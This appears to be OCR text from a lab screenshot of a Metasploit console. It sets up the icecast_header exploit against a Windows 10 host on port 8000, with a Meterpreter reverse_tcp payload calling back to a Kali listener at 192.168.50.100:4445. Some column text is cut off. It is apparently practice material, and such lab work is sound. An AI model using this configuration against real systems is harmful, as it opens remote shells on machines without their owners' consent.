 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
WINDOWS 10
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Acce
LHOST 192.168.50.100 yes The listen address (
LPORT 4445 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic